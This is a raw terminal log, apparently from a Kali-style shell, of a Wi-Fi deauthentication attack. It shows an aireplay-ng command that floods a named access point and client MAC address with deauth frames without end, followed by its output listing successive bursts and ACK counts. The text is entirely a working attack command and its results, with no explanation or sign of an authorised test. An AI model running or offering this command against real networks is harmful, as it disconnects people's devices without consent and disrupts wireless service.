 ┌──(jdm㉿jdm)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 50:0F:F5:EF:BC:51 -c 5E:27:66:91:5F:FC wlan0mon
[sudo] jdm 的密码：
对不起，请重试。
[sudo] jdm 的密码：
14:44:35  Waiting for beacon frame (BSSID: 50:0F:F5:EF:BC:51) on channel 2
14:44:35  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [60|57 ACKs]
14:44:36  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [12|55 ACKs]
14:44:37  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [27|49 ACKs]
14:44:37  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [46|29 ACKs]
14:44:38  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [19|57 ACKs]
14:44:38  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [21|58 ACKs]
14:44:39  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [10|57 ACKs]
14:44:39  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [ 8|52 ACKs]
14:44:40  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [70|49 ACKs]
14:44:41  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [77|47 ACKs]
14:44:41  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [82|50 ACKs]
14:44:42  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [83|38 ACKs]
14:44:42  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [91|46 ACKs]
14:44:43  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [91|50 ACKs]
14:44:44  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [77|50 ACKs]
14:44:44  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [73|46 ACKs]
14:44:45  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [58|53 ACKs]
14:44:45  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [70|49 ACKs]
14:44:46  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [69|48 ACKs]
14:44:47  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [92|47 ACKs]
14:44:47  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [80|51 ACKs]
14:44:48  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [69|46 ACKs]
14:44:48  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [81|47 ACKs]
14:44:49  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [98|51 ACKs]
14:44:50  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [87|52 ACKs]
14:44:50  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [83|46 ACKs]
14:44:51  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [79|47 ACKs]
14:44:51  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [16|47 ACKs]
14:44:52  Sending 64 directed DeAuth (code 7). STMAC: [5E:27:66:91:5F:FC] [15|47 ACKs]